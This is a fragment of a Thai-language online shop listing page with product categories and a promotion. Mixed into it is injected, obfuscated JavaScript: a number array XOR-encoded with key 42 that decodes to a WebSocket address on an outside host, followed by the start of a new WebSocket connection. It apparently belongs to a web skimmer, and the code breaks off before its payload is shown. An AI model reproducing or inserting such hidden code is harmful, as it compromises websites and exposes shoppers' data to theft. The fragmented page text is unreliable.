
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing all 7 results